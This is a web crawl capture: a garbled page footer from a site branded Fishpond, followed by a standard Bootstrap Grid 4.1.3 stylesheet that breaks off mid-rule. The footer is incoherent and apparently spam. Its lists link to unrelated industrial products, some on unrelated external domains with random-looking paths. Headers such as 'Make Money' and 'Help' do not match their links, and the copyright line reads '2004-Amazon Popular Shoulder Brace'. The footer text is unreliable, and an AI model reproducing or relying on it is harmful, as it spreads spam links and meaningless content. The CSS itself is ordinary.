Case</a></li><li class="link-list__group-item"><a href="http://www.nishithdesai.in/XdabmrbfqIiq/spr-machinery-automatic-supplyini-39152522.html">Pharmaceutical Machinery Automatic Tablet Capsule Counter and Filler Counting Machine</a></li><li class="link-list__group-item"><a href="exvv-air-purifier-supplycnc-38947645.html">Air Purifier Ozone Generator Smoke Remover Cleaner Room Sterilization 3.5-64G</a></li><li class="link-list__group-item"><a href="nje-noise-wood-supplygoo-39017977.html">Wood Log Debarking Machine/Wood Log Debarker No Noise</a></li><li class="link-list__group-item"><a href="hotr-temperature-and-supplygoo-39031152.html">Wholesale Temperature and Humidity Controllers Price Jsd-100+</a></li><li class="link-list__group-item"><a href="resq-biological-fermenter-supplyini-39081393.html">Stainless Steel Biological Fermenter for Fertilizer</a></li><li class="link-list__group-item"><a href="https://www.tfs-china.com/kubota-tractor-seat/">Kubota Tractor Seat</a></li><li class="link-list__group-item"><a href="jqpo-transformer-1000kva-supplyini-39116432.html">1000kVA 6kv 6.3kv Step Down Dry Type Power Electric Transformer</a></li><li class="link-list__group-item"><a href="stau-crimping-plier-supplygoo-38984214.html">HS-38 Coaxial Stripper Crimping Plier for Non-Insulated Terminal</a></li><li class="link-list__group-item"><a href="wbv-lid-clear-supplyini-39130894.html">Clear Blue Glass Cosmetic Pump Lotion Bottle Cream Jar with White Lid</a></li></ul><ul id="buy-online__mobile" class="link-list__group link-list__group-mobile listitem-subgroup" ><li class="link-list__group-item"><a href="qhdpp-quality-rolling-supplygoo-38971826.html">Quality Rolling Mill Roll for Section/Wire/Rod/Strip Mills</a></li><li class="link-list__group-item"><a href="http://herdzeit.server3.1aweb.net/Blwtg/sostv-best-supplier-supplygoo-38971698.html">Best Supplier BOSMAN Mancozeb (90% TC</a></li><li class="link-list__group-item"><a href="kwsjw-fancy-paper-supplygoo-39015674.html">Luxury Custom Rigid Fancy Paper Gift Boxes with Bow</a></li><li class="link-list__group-item"><a href="pse-vest-winter-supplygoo-39019359.html">Winter Outdoor Bodywarmer High Quality Waistcoat Vest</a></li><li class="link-list__group-item"><a href="hjg-hons43-professional-supplyini-39099493.html">Hons+ Professional CCD Belt Color Sorter with Good Quality</a></li><li class="link-list__group-item"><a href="nqjp-cutting-machine-supplycnc-38929340.html">China Ultrasonic Lace Sewing Machine Ultrasonic Cutting Machine</a></li><li class="link-list__group-item"><a href="http://www.nishithdesai.in/XdabmrbfqIiq/zwhypu-table-soccer-supplyini-39149479.html">Ifun Foosball Sports Simulator Amusement Football Table Soccer Ticket Game Machine</a></li><li class="link-list__group-item"><a href="qbcy-led-flash-supplyini-39074384.html">RGB E27 Base G95 Decorative LED Flash Light Bulb</a></li><li class="link-list__group-item"><a href="zom-glass-price-supplycnc-38946824.html">Wholesales Commercial Safety Building Laminated Glass Price Per Square Metre</a></li><li class="link-list__group-item"><a href="nqz-optic-launch-supplyini-39161927.html">Fiber Optic Launch OTDR Launch Cable Box Ring Type</a></li><li class="link-list__group-item"><a href="lxbr-gas-tube-supplyini-39088943.html">Dn20-1 Corrugated Stainless Steel AISI304/316L Gas Tube</a></li></ul></div><div class="link-list link-list-responsive col-xs-12 col-sm-2 col-md-2 col-lg-2"><h4 class="link-list__header xs-small-d-none">Make Money</h4><button class="link-list__header link-list__accordion  d-lg-none d-xl-none d-md-none"><label>Make Money</label><div class="arrow-mobile"></div></button><ul class="link-list__group link-list__group-mobile listitem-subgroup"><li class="link-list__group-item"><a href="https://www.qualfiber.com/64-port-poe-switch/">64 Port Poe Switch</a></li><li class="link-list__group-item"><a href="ksk-rj45-vga-supplygoo-39015221.html">RJ45 VGA Ethernet Small Retractable Cable Organizer</a></li></ul></div><div class="link-list link-list-responsive col-xs-12 col-sm-2 col-md-2 col-lg-2"><h4 class="link-list__header xs-small-d-none">Factory High Cadr Home Ionizer HEPA Ozone Air Purifier</h4><button class="link-list__header  link-list__accordion  d-lg-none d-xl-none d-md-none"><label>Mirror Etching 304/316hairline Stainless Steel Passenger Home Villa House Elevator</label><div class="arrow-mobile"></div></button><ul class="link-list__group link-list__group-mobile listitem-subgroup"><li class="link-list__group-item"><a href="jlbhsh-bracket-for-supplyini-39156458.html">CNC Black Aluminum Dual Railblock Connector Support Bracket for 15mm Rail Rod Support System</a></li><li class="link-list__group-item"><a href="expqkj-production-line-supplycnc-38898831.html">PS Foam Instant Food Container Production Line</a></li><li class="link-list__group-item"><a href="ozmyz-overwrapping-machine-supplygoo-39026185.html">Automatic 3D Cellophane/BOPP Overwrapping Machine (SY-1999)</a></li></ul></div><div class="link-list link-list-responsive col-xs-12 col-sm-2 col-md-2 col-lg-2"><h4 class="link-list__header xs-small-d-none">About Us</h4><button class="link-list__header  link-list__accordion  d-lg-none d-xl-none d-md-none"><label>About Us</label><div class="arrow-mobile"></div></button><ul class="link-list__group link-list__group-mobile listitem-subgroup"><li class="link-list__group-item"><a href="https://m.asicminerstore.com/how-to-start-bitcoin-mining/">How To Start Bitcoin Mining Supplier & Manufacturer</a></li><li class="link-list__group-item"><a href="xbssmd-paint-nippon-supplyini-39105135.html">PE Paint Nippon Paint Prepainted Galvanized Steel Coil/Sheet</a></li><li class="link-list__group-item"><a href="oeghv-digital-gloss-supplygoo-39024573.html">Portable Digital Gloss Meter (GT60/GTS) with High Accuracy</a></li><li class="link-list__group-item"><a href="xhuy-machine-2-supplyini-39144516.html">2 3 Chongqing Quality High Transfer Water Pump Gasoline Water Pumping Machine</a></li></ul></div><div class="link-list link-list-responsive col-xs-12 col-sm-2 col-md-2 col-lg-2"><h4 class="link-list__header xs-small-d-none">Help</h4><button class="link-list__header  link-list__accordion  d-lg-none d-xl-none d-md-none"><label>Help</label><div class="arrow-mobile"></div></button><ul class="link-list__group link-list__group-mobile listitem-subgroup"><li class="link-list__group-item"><a href="brova-for-plant-supplygoo-38980283.html">Garden Nursery Green Bamboo Flower Sticks for Plant Supporting</a></li><li class="link-list__group-item"><a href="http://herdzeit.server3.1aweb.net/Qgthsmd/mdnpk-calendar-quartz-supplygoo-39045462.html">Luxury Men Business Watch Stainless Steel Calendar Quartz Watch (72028)</a></li><li class="link-list__group-item"><a href="xtjzn-flat-head-supplygoo-38999288.html">Csk Phillips Flat Head Machine Screw Stainless Steel DIN965 M2.5X4 to M2.5X20</a></li><li class="link-list__group-item"><a href="wraf-factory-price-supplycnc-38939455.html">Soda Ash 92%/Soda Ash Light Powder/Sodium Carbohydrate at Factory Price</a></li></ul></div><div class="link-list xs-small-d-none"></div></div><div style="clear: both"></div></div><div class="fp-footer__copyright"><span>&#169; 2004-Amazon Popular Shoulder Brace for AC Joint & Tendinitis. All prices are in<i class="flag flag-us"><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="us" title=" us "/></i>US Dollars.</span></div><div class="fp-footer__wf-logo "><img src="https://cdn-w.fishpond.com/fp_uploads/site_images/poweredby_desktop.png" border="0" alt="Powered by WorldFront" title=" Powered by WorldFront "/></div></footer><!-- #footer end --><!-- PruIrjoc --></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn-w.fishpond.com/stylesheet_secureworld6a104c0682b34d673938755427197aa1d8d3d0b51ea355b6d6c5047c.css
body_size: 78139
content:
/*!
 * Bootstrap Grid v4.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
@-ms-viewport {
  width: device-width;
}

html {
  box-sizing: border-box;
  -ms-overflow-style: scrollbar;
}

*,
*::before,
*::after {
  box-sizing: inherit;
}

.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .container {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .container {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  .container {
    max-width: 1140px;
  }
}

.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}

.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

.col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}

.col-auto {
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
  max-width: none;
}

.col-1 {
  -ms-flex: 0 0 8.333333%;
  flex: 0 0 8.333333%;
  max-width: 8.333333%;
}

.col-2 {
  -ms-flex: 0 0 16.666667%;
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}

.col-3 {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}

.col-5 {
  -ms-flex: 0 0 41.666667%;
  flex: 0 0 41.666667%;
  max-width: 41.666667%;
}

.col-6 {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  -ms-flex: 0 0 58.333333%;
  flex: 0 0 58.333333%;
  max-width: 58.333333%;
}

.col-8 {
  -ms-flex: 0 0 66.666667%;
  flex: 0 0 66.666667%;
  max-width: 66.666667%;
}

.col-9 {
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  -ms-flex: 0 0 83.333333%;
  flex: 0 0 83.333333%;
  max-width: 83.333333%;
}

.col-11 {
  -ms-flex: 0 0 91.666667%;
  flex: 0 0 91.666667%;
  max-width: 91.666667%;
}

.col-12 {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  -ms-flex-order: -1;
  order: -1;
}

.order-last {
  -ms-flex-order: 13;
  order: 13;
}

.order-0 {
  -ms-flex-order: 0;
  order: 0;
}

.order-1 {
  -ms-flex-order: 1;
  order: 1;
}

.order-2 {
  -ms-flex-order: 2;
  order: 2;
}

.order-3 {
  -ms-flex-order: 3;
  order: 3;
}

.order-4 {
  -ms-flex-order: 4;
  order: 4;
}

.order-5 {
  -ms-flex-order: 5;
  order: 5;
}

.order-6 {
  -ms-flex-order: 6;
  order: 6;
}

.order-7 {
  -ms-flex-order: 7;
  order: 7;
}

.order-8 {
  -ms-flex-order: 8;
  order: 8;
}

.order-9 {
  -ms-flex-order: 9;
  order: 9;
}

.order-10 {
  -ms-flex-order: 10;
  order: 10;
}

.order-11 {
  -ms-flex-order: 11;
  order: 11;
}

.order-12 {
  -ms-flex-order: 12;
  order: 12;
}

.offset-1 {
  margin-left: 8.333333%;
}

.offset-2 {
  margin-left: 16.666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.333333%;
}

.offset-5 {
  margin-left: 41.666667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.333333%;
}

.offset-8 {
  margin-left: 66.666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.333333%;
}

.offset-11 {
  margin-left: 91.666667%;
}

@media (min-width: 576px) {
  .col-sm {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-sm-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-sm-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-sm-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-sm-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-sm-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-sm-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-sm-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-sm-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-sm-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-sm-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-sm-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .order-sm-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .order-sm-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .order-sm-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .order-sm-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .order-sm-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .order-sm-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .order-sm-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .order-sm-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .order-sm-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .order-sm-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .order-sm-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .order-sm-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .order-sm-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .order-sm-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.333333%;
  }
  .offset-sm-2 {
    margin-left: 16.666667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.333333%;
  }
  .offset-sm-5 {
    margin-left: 41.666667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.333333%;
  }
  .offset-sm-8 {
    margin-left: 66.666667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.333333%;
  }
  .offset-sm-11 {
    margin-left: 91.666667%;
  }
}

@media (min-width: 768px) {
  .col-md {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-md-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-md-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-md-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-md-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-md-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-md-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-md-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-md-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-md-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-md-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-md-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .order-md-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .order-md-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .order-md-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .order-md-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .order-md-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .order-md-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .order-md-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .order-md-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .order-md-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .order-md-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .order-md-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .order-md-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .order-md-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .order-md-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.333333%;
  }
  .offset-md-2 {
    margin-left: 16.666667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.333333%;
  }
  .offset-md-5 {
    margin-left: 41.666667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.333333%;
  }
  .offset-md-8 {
    margin-left: 66.666667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.333333%;
  }
  .offset-md-11 {
    margin-left: 91.666667%;
  }
}

@media (min-width: 992px) {
  .col-lg {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-lg-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-lg-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-lg-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-lg-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-lg-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-lg-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-lg-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-lg-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-lg-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-lg-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-lg-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .order-lg-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .order-lg-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .order-lg-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .order-lg-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .order-lg-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .order-lg-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .order-lg-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .order-lg-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .order-lg-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .order-lg-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .order-lg-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .order-lg-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .order-lg-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .order-lg-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.333333%;
  }
  .offset-lg-2 {
    margin-left: 16.666667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.333333%;
  }
  .offset-lg-5 {
    margin-left: 41.666667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.333333%;
  }
  .offset-lg-8 {
    margin-left: 66.666667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.333333%;
  }
  .offset-lg-11 {
    margin-left: 91.666667%;
  }
}

@media (min-width: 1200px) {
  .col-xl {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-xl-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-xl-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-xl-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-xl-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-xl-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-xl-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-xl-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-xl-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-xl-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-xl-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xl-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .order-xl-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .order-xl-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .order-xl-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .order-xl-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .order-xl-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .order-xl-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .order-xl-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .order-xl-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .order-xl-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .order-xl-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .order-xl-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .order-xl-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .order-xl-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .order-xl-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.333333%;
  }
  .offset-xl-2 {
    margin-left: 16.666667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.333333%;
  }
  .offset-xl-5 {
    margin-left: 41.666667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.333333%;
  }
  .offset-xl-8 {
    margin-left: 66.666667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.333333%;
  }
  .offset-xl-11 {
    margin-left: 91.666667%;
  }
}

.d-none {
  display: none !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: -ms-flexbox !important;
  display: flex !important;
}

.d-inline-flex {
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 851px) {
  .d-md-none {
    display: none !important;
  }
}

@media (min-width: 768px) {

  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-md-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 992px) {
  .d-lg-none {
    display: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media print {
  .d-print-none {
    display: none !important;
  }
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-print-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

.flex-row {
  -ms-flex-direction: row !important;
  flex-direction: row !important;
}

.flex-column {
  -ms-flex-direction: column !important;
  flex-direction: column !important;
}

.flex-row-reverse {
  -ms-flex-direction: row-reverse !important;
  flex-direction: row-reverse !important;
}

.flex-column-reverse {
  -ms-flex-direction: column-reverse !important;
  flex-direction: column-reverse !important;
}

.flex-wrap {
  -ms-flex-wrap: wrap !important;
  flex-wrap: wrap !important;
}

.flex-nowrap {
  -ms-flex-wrap: nowrap !important;
  flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
  flex-wrap: wrap-reverse !important;
}

.flex-fill {
